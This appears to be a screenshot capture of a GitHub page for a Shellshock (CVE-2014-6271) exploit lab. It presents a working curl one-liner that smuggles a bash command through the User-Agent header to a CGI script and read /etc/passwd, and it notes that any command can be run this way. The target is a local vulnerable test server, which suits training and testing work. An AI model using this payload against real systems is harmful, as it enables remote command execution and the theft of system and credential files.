 github.com/opsxcq/exploit-CVE-2014-6271
Gmail Fc_Links Learning_Reso... Web Pentestin... Pentesting Practice Jobs Meeting
Exploit
There are several ways to exploit this flaw
Exploit it with one liner
An simple example to cat /etc/passwd
curl -H "user-agent: () { :; }; echo; echo; /bin/bash -c 'cat /etc/passwd'" \
http://localhost:8080/cgi-bin/vulnerable
You can use it to run any command that you want